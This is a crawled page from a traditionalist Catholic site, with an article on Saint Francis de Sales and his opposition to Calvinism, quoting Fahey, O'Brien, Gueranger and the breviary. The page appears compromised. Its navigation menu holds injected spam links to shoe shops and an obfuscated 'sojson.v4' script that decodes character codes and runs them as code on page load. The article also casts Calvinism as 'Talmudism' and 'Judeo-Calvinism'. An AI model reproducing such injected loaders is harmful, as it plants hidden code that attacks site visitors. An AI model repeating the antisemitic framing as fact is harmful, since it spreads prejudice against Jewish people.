

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.christorchaos.com/?q=content/republished-saint-francis-de-sales-apostle-charity-and-zealous-foe-calvinism
body_size: 125950
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/?q=content/republished-saint-francis-de-sales-apostle-charity-and-zealous-foe-calvinism" />
<link rel="shortlink" href="/?q=node/1081" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="http://www.christorchaos.com/misc/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Republished: Saint Francis de Sales: Apostle of Charity and Zealous Foe of Calvinism | Christ or Chaos</title>
  <style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/system/system.base.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.menus.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.messages.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.theme.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/field/theme/field.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/node/node.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/search/search.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/user/user.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/views/css/views.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/modules/ctools/css/ctools.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/panels/css/panels.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/skeleton.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/style.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/buttons.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/layout.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/default/files/color/skeletontheme-1ef0e82d/colors.css?rsrfn4");
</style>
  <script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/replace/jquery/1.12/jquery.min.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-extend-3.4.0.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/drupal.js?rsrfn4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/themes/skeletontheme/js/jquery.mobilemenu.js?rsrfn4"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 
	
	$("#navigation .content > ul").mobileMenu({
		prependTo: "#navigation",
		combine: false,
        switchWidth: 760,
        topOptionText: Drupal.settings.skeletontheme['topoptiontext']
	});
	
	});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"skeletontheme":{"topoptiontext":"Select a page"},"ajaxPageState":{"theme":"skeletontheme","theme_token":"NMnK46Lslyqkt0zQeY7xksg134KXNd_ZoC-N8oTn_lo","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/themes\/skeletontheme\/js\/jquery.mobilemenu.js":1,"0":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/themes\/skeletontheme\/css\/skeleton.css":1,"sites\/all\/themes\/skeletontheme\/css\/style.css":1,"sites\/all\/themes\/skeletontheme\/css\/buttons.css":1,"sites\/all\/themes\/skeletontheme\/css\/layout.css":1,"sites\/all\/themes\/skeletontheme\/color\/colors.css":1}}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-1081 node-type-custom-wide-page" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="wrap">
    <div class="container">
        
                
        <div class="clear"></div>
        
        <!-- #header -->
                <div id="header" class="sixteen columns clearfix">   
                
            <div class="inner">
    
                                  <a href="/" title="Home" rel="home" id="logo">
                    <img src="http://www.christorchaos.com/sites/default/files/christorchaos_header_0.png" alt="Home" />
                  </a>
                                
                                <div id="name-and-slogan" class="element-invisible">
                
                                        <div id="site-name" class="element-invisible">
                    <a href="/" title="Home" rel="home">Christ or Chaos</a>
                    </div>
                                        
                                    
                </div>
                            </div>
        </div><!-- /#header -->
        
                
        <div class="clear"></div>
        
        <!-- #navigation -->
        <div id="navigation" class="sixteen columns clearfix">
        
            <div class="menu-header">
                            				<div class="content">
				<ul class="menu"><li class="keys_words leaf"><a href="https://tgkb5.ru/index.php/ecfbdgashop/">TGKB5 ✦ Одяг, Взуття, Аксесуари, Товари для дому, Електроніка та Косметика для жінок та чоловіків
</a></li><li class="keys_words leaf"><a href="https://www.fenua-environnement.com/facbehzshop/shoe-reviews/nike-vomero-18-review/">Nike&amp;#039;s M2K Tekno Gets A Volt Colouring - nike junior lightweight windrunner jacket black - Nike Vomero 18 Review: Bigger is Better
</a></li><li class="keys_words leaf"><a href="https://www.fenua-environnement.com/facbbfyshop/product/union-x-bbs-x-air-jordan-1-elevate-high-wmns-0">Jordan Brand had the tough task of following up the widely successful , Air Jordan 1 Retro Low OG Black Dark Powder Blue UK 11 , Fenua-environnementShops Marketplace
</a></li><li class="keys_words leaf"><a href="https://ida-step.net/ffebbershop/collections/air-jordan/products/air-jordan-1-mid-4">Jordan Bordeaux shirt match Black tee Retro 6
</a></li><li class="keys_words leaf"><a href="https://www.aal.edu.ar/ffebdgrshop/men/obuv/sandali/162299709-cholovichi-sandali-akvashuzi-crocs-swiftwater-wave-46-47-rozmir">Мужские сандалии аквашузы crocs swiftwater wave 46, Украина #162299709, Шлёпанцы сабо crocs размер м6w8 38-39 , 47 размер — цена 1750 грн в каталоге Сандалии ✓ Купить мужские вещи по доступной цене на Шафе
</a></li><li class="keys_words leaf"><a href="/edcfgkshop">Air Jordan 4 White Tech CT8527 100 Release Date</a></li><li class="keys_words leaf"><a href="/edciasshop">Air Jordan 12 FIBA 130690 107 2019 Release Date 4 1</a></li><li class="keys_words leaf"><a href="/edchfshop">nike air force 1 low triple red cw6999 600 release date info</a></li><li class="keys_words leaf"><a href="/edcgaishop">jordan 1 retro high og university blue ps aq2664 134</a></li><li class="keys_words leaf"><a href="/edcdhtshop">Kanye West in the Air Jordan 1 'BlackRed' Alongside Kim Kardashian 8</a></li><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/?q=content/articles-archived-2006-2016">Articles Archive, 2006-2016</a></li>
<li class="leaf"><a href="/?q=content/golden-oldies">Golden Oldies</a></li>
<li class="leaf"><a href="/?q=content/2016-2026-articles-archive">2016-2026 Articles Archive</a></li>
<li class="leaf"><a href="/?q=content/study-dom-prosper-guerangers-detailed-defense-mystical-city-god-now-published-kindle-and">A Study of Dom Prosper Gueranger&#039;s Detailed Defense of The Mystical City of God Now Published in Kindle and Paperback</a></li>
<li class="leaf"><a href="/?q=content/about-site">About This Site</a></li>
<li class="leaf"><a href="/?q=content/relevant-now-it-was-one-hundred-six-years-ago-our-ladys-fatima-message">As Relevant Now as It Was One Hundred Six Years Ago: Our Lady&#039;s Fatima Message</a></li>
<li class="leaf"><a href="/?q=content/donations-october-7-2025">Donations (October 7, 2025)</a></li>
<li class="leaf"><a href="/?q=content/now-available-purchase-paperback-edition-girm-warfare-conciliar-churchs-unremitting-warfare">Now Available for Purchase: Paperback Edition of G.I.R.M. Warfare: The Conciliar Church&#039;s Unremitting Warfare Against Catholic Faith and Worship</a></li>
<li class="leaf"><a href="/?q=content/ordering-dr-droleskeys-books">Ordering Dr. Droleskey&#039;s Books</a></li>
<li class="last leaf"><a href="/?q=content/us-coalition-life-appeal-help-catholics-holy-land">US Coalition for Life Appeal to Help the Catholics of the Holy Land</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>                </div>
                        </div>
            
        </div><!-- /#navigation -->
        
                
                <div id="content" class="sixteen columns clearfix">    
                
                    
                            <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a><span class="sep">»</span>Republished: Saint Francis de Sales: Apostle of Charity and Zealous Foe of Calvinism</div></div>
                        
            <div id="main">
            
                                
                                
                                <h1 class="title" id="page-title">
                  Republished: Saint Francis de Sales: Apostle of Charity and Zealous Foe of Calvinism                </h1>
                                
                                
                                <div class="tabs">
                                  </div>
                                
                                
                                
                  <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="ds-1col node node-custom-wide-page node-promoted node-sticky view-mode-full clearfix">

  
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Today, Monday January 29, 2018, is the  Feast of Saint Francis de Sales, the Apostle of Charity.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Francis de Sales was filled with the sweetness and gentleness of the Divine Master Himself, Christ the King, and he treated one and all with patience, kindness and unfailing meetings. Although naturally prone to impatience and anger, Saint Francis de Sales learned the path to perfection in his youth and thus became completely self-disciplined. He guarded his tongue at all times, and it was this mortification of his passions that would serve him so very well in his many disputations with the followers of the heretic John Calvin, whose false religious doctrine was little other Talmudism with a slightly Christian gloss that centered around an arbitrary God Who did created men without free wills. According to Calvin, therefore, God had predestined all men to Heaven or to hell, but one of the signs of a man’s predestination to Heaven was material success, which is why Calvinists work hard to achieve such success, which must be displayed before their fellow “believers” as a sign that He is favoring them in this life because He has elected them for salvation. Indeed, our very social life is the result of the Judeo-Calvinistic doctrine of material success as a sign of divine election.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Father Denis Fahey explained this in <em>The Mystical Body of Christ the King in the Modern World</em>:</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">It was, however, the Calvinistic doctrine on predestination and the signs by which a man's divine election could be recognized, which specially favored the advent of the unlimited competition, unscrupulous underselling and feverish advertising of the present day. In his able work, from which a passage has already been quoted, Professor O'Brien shows that it was in the peculiarly British variety of Calvinism, known as Puritanism, that all the Calvinist doctrines of succession life as a sign of man's predestination, of the respect and veneration due to wealth, had their fullest development.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">"When all is said and done, Calvinism remains the real nursing-father of the civic industrial capitalism of the middle classes. . . . Since the aggressively active ethic inspired by the doctrine of predestination urges the elect to the full development of his God-given powers, and offers him this a sign by which he may assure himself of his election, work becomes rational and systematic. In breaking down the motive of ease and enjoyment, asceticism lays the foundation of the tyranny of work over men  . . . production for production's sake is declared to be a commandment of religion." (Father Denis Fahey, <em>The Mystical Body of Christ in the Modern World</em>.)</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Dr. George O’Brien, a contemporary of Father Fahey’s, wrote in a similar vein on the subject of Judeo-Calvinism and the way it shaped the modern world, especially as regards economics and politics:</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The thesis we have endeavoured to present in this essay is, that the two great dominating schools of modern economic thought have a common origin. The capitalist school, which, basing its position on the unfettered right of the individual to do what he will with his own, demands the restriction of government interference in economic and social affairs within the narrowest  possible limits, and the socialist school, which, basing its position on the complete subordination of the individual to society, demands the socialization of all the means of production, if not all of wealth, face each other today as the only two solutions of the social question; they are bitterly hostile towards each other, and mutually intolerant and each is at the same weakened and provoked by the other. In one respect, and in one respect only, are they identical--they can both be shown to be the result of the Protestant Reformation.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">We have seen the direct connection which exists between these modern schools of economic thought and their common ancestor. Capitalism found its roots in the intensely individualistic spirit of Protestantism, in the spread of anti-authoritative ideas from the realm of religion into the realm of political and social thought, and, above all, in the distinctive Calvinist doctrine of a successful and prosperous career being the outward and visible sign by which the regenerated might be known. Socialism, on the other hand, derived encouragement from the violations of established and prescriptive rights of which the Reformation afforded so many examples, from the growth of heretical sects tainted with Communism, and from the overthrow of the orthodox doctrine on original sin, which opened the way to the idea of the perfectibility of man through institutions. But, apart from these direct influences, there were others, indirect, but equally important. Both these great schools of economic thought are characterized by exaggerations and excesses; the one lays too great stress on the importance of the individual, and other on the importance of the community; they are both departures, in opposite directions, from the correct mean of reconciliation and of individual liberty with social solidarity. These excesses and exaggerations are the result of the free play of private judgment unguided by authority, and could not have occurred if Europe had continued to recognize an infallible central authority in ethical affairs.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The science of economics is the science of men's relations with one another in the domain of acquiring and disposing of wealth, and is, therefore, like political science in another sphere, a branch of the science of ethics. In the Middle Ages, man's ethical conduct, like his religious conduct, was under the supervision and guidance of a single authority, which claimed at the same time the right to define and to enforce its teaching. The machinery for enforcing the observance of medieval ethical teaching was of a singularly effective kind; pressure was brought to bear upon the conscience of the individual through the medium of compulsory periodical consultations with a trained moral adviser, who was empowered to enforce obedience to his advice by the most potent spiritual sanctions. In this way, the whole conduct of man in relation to his neighbours was placed under the immediate guidance of the universally received ethical preceptor, and a common standard of action was ensured throughout the Christian world in the all the affairs of life. All economic transactions in particular were subject to the jealous scrutiny of the individual's spiritual director; and such matters as sales, loans, and so on, were considered reprehensible and punishable if not conducted in accordance with the Christian standards of commutative justice.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The whole of this elaborate system for the preservation of justice in the affairs of everyday life was shattered by the Reformation. The right of private judgment, which had first been asserted in matters of faith, rapidly spread into moral matters, and the attack on the dogmatic infallibility of the Church left Europe without an authority to which it could appeal on moral questions. The new Protestant churches were utterly unable to supply this want. The principle of private judgment on which they rested deprived them of any right to be listened to whenever they attempted to dictate moral precepts to their members, and henceforth the moral behaviour of the individual became a matter to be regulated by the promptings of his own conscience, or by such philosophical systems of ethics as he happened to approve. The secular state endeavoured to ensure that dishonesty amounting to actual theft or fraud should be kept in check, but this was a poor and ineffective substitute for the powerful weapon of the confessional. Authority having once broken down, it was but a single step from Protestantism to rationalism; and the way was opened to the development of all sorts of erroneous systems of morality. (Dr. George O’Brien, An Essay On<em>The Economic Effects of Protestantism</em>.)</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Francis de Sales, of course, desired to teach Calvinists that they did indeed have a free will, and that men must use their free will to seek after eternal treasures and not to seek material wealth as the defining end of their existence that justified the use of whatever means, whether honest or dishonest, to achieve, maintain and increase it. To do this Saint Francis de Sales had to teach them about the glories of the Holy Sacrifice of the Mass, which he offered up with such exquisite perfection as befits one who was not only conformed to the Priesthood and Victimhood of Our Jesus Christ as his priest, but as one who as closely conformed to the sweetness, gentleness and mildness of Our Divine Redeemer as Saint John the Evangelist, the Beloved Disciple, himself.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Dom Prosper Gueranger, O.S.B., explained several remarkable incidents that demonstrated Heaven’s favor with the Apostle of Charity who brought hardened sinners to repentance and heretics to the true Faith:</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The angelical Bishop Francis of Sales has a right to a distinguished position near the Crib of Jesus, on account of the sweetness of his virtues, the childlike simplicity of his heard, and the humility and tenderness of his love. He comes with the lustre of his glorious conquests upon him—seventy-two thousand heretics converted to the Church by the ardour of his charity; and Order of holy servants of God, which he founded; and countless thousands of souls trained to piety by his prudent and persuasive words and writings.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">God gave him to the Church at the very time that heresy was holding her out to the world as a worn-out system, that had no influence over men’s minds. He raised up this true minister of the Gospel in the very country where the harsh doctrines of Calvin were most in vogue, that the ardent charity of Francis might counteract the sad influence of that heresy<em>. If you want heretics to be convinced of their errors</em>, said the learned Cardinal du Perron, <em>you may send them to me; but if you them to be converted, send them to the Bishop of Geneva</em>.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Francis of Sales was sent, then, as a living image of Jesus, opening his arms and calling sinners to repentance, the victims of heresy to truth, the just to perfection, and all men to confidence and love. The Holy Spirit had rested on him with all of his divine power and sweetness. A few days back we were meditating on the Baptism of Jesus, and how the Holy Ghost descended upon him in the shape of a dove. There is an incident in the life of Francis which reminds us of this great Mystery. He was singing Mass on Whit Sunday at Annecy. A dove, which had been let into the Cathedral, after flying for a long time round the building, at length came into the sanctuary, and rested on the Saint’s head. The people could not but be impressed with this circumstance which they looked on as an appropriate symbol of Francis’ loving spirit; just as the globe of fire above the head of St. Martin, when he was offering up the Holy Sacrifice was interpreted as a sign of his apostolical zeal.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The same thing happened to our Saint on another occasion. It was the Feast on another occasion. It was the Feast of our Lady’s Nativity, and Francis was officiating at Vespers in the Collegiate Church at Annecy. He was seated on a Throne, the carving of which represented the Tree of Jesse, which the prophet Isaias tells s produced the virginal <em>Branch</em>, whence sprang the divine <em>Flower</em>, on which there rested there rested the<em>Spirit</em> of love. They were signing the psalms of the feast, when a dove flew into the Church, through an aperture in one of the windows of the choir, on the epistle side of the Altar.  It flew about for some moments, and then lighted first on the Bishop’s shoulder, then on his knee, where it was caught by one of the assistants. When the Vespers were over the Saint mounted the pulpit, and ingeniously turned the incident that had occurred into an illustration which he had hoped would distract the people from himself—he spoke to them of Mary, who, being full of the grace of the Holy Spirit, is called the <em>Dove that is all fair, in whom there is no blemish</em>.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">If we were asked which of the Disciples of our Lord was the model on which this admirable Prelate formed his character, we should mention, without any hesitation, the Beloved Disciple, John. Francis of Sales is, like him, the Apostle of charity; and the simplicity of the great Evangelist caressing an innocent bird is reflected with perfection in the heart of the Bishop of Geneva. A mere look from John, a single word of his, used to draw men to the love of Jesus; and the contemporaries of Francis were wont to say: ‘If the Bishop of Geneva is so amiable, what, O Lord, must thou be!’</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">A circumstance in our Saint’s last illness suggests to us the relation between himself and the Beloved Disciple. It was on the 27<sup>th</sup> of December, the Feast of St. John, the Francis after celebrating Mass, and giving Communion to his Daughters of the Visitation, felt the first approach of the sickness which was to cause his death. As soon as it was known, the consternation was general; but the Saint had already his whole conversation in heaven, and on the following day, the Feast of the Holy Innocents, his soul took its flight to its Creator, and the candour and simplicity of his spirit made him a worthy companion of those dear little ones in Bethlehem.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">But on neither of these two days could the Church place his feast, as they were already devoted to the memory of St. John and the Holy Innocents; but she ordered it to be kept during the forty days consecrated to the Birth of our Lord, and this 29<sup>th</sup> of January is the day fixed for it. (Dom Prosper Gueranger, O.S.B., <em>The Liturgical Year</em>, Christmas Book II, Volume 3, pp. 434-436.)</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The Divine Liturgy contains Holy Mother Church’s account of the unbelievably productive life for the kingdom of Heaven that was lived by the Apostle of Charity, Saint Francis de Sales:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Francis was born of godly and noble parents, in the town of Sales, from which his family take their name of de Sales, (upon the 21st day of August, in the year of our Lord 1567.) In his childish years his staid and godly demeanour gave promise of his future sanctity. He received a liberal education as he grew up, and afterwards studied Philosophy and Theology at Paris. In order to the complete furnishing of his mind, he took the degree of Doctor of Laws, both Civil and Ecclesiastical, at Padua, with much distinction. He had already bound himself with a vow of perpetual virginity at Paris, and he renewed the same in the Holy House of Loreto. From this path of virtue, neither the temptations of the devil nor the allurements of the world ever induced him.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">He refused to be made Counsellor of the Parliament of Chambery, for which his family had obtained for him patents from the Duke of Savoy, and determined to become a clergyman. He was appointed to the Provostship of the Church of Geneva, and, being shortly afterwards ordained Priest, discharged so admirably the duties of his position, that he was sent by Granier, his Bishop, to preach the word of God in Chablais, and other places in the outskirts of the diocese, where the inhabitants had embraced the heresy of Calvin. He joyfully undertook this mission, in which he suffered much, being often hunted by the Protestants to murder him, and assailed by many calumnies and plots. Amid all these dangers and struggles his constancy remained invincible, and under the blessing and care of God he is said to have recalled seventy-two thousand of these heretics to the Faith of Christ's Universal Church, among whom were many distinguished by rank and learning.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">After the death of Bishop Granier, who had procured his appointment as Coadjutor, he was consecrated Bishop, upon the 3rd day of December, 1602. In that office he was truly a burning and a shining light, showing all around a bright example of godliness, zeal for the discipline of the Church, ardent love of peace, tenderness to the poor, and, indeed, of all graces. For the greater ornament of God's worship he established a new Order of Nuns, which is named from the Visitation of the Blessed Virgin. These nuns follow the Rule of St Austin, but Francis added thereto several additional constitutions distinguished by wisdom, prudence, and tenderness. He enlightened the Church by writings full of heavenly teaching, and pointing out a safe and simple road to Christian perfection. In the 55th year of his age, while on his way from France to Annecy, after saying mass at Lyons on the Feast of St John the Evangelist, he was seized with fatal illness, and on the next day passed from earth to heaven, in the year of our Lord 1622. His body was carried to Annecy and honourably buried in the Church of the nuns of the Visitation, where it soon began to be distinguished for miracles. The truth of these having been proved, the Supreme Pontiff, Alexander VI L, enrolled his name among those of the Saints, and appointed for his Feast-day the 29th of January. And the Supreme Pontiff, Pius IX., on the advice of the Congregation of Sacred Rites, declared him a Doctor of the Universal Church. (Matins, January 29, Feast of Saint Francis de Sales.)</span></p>
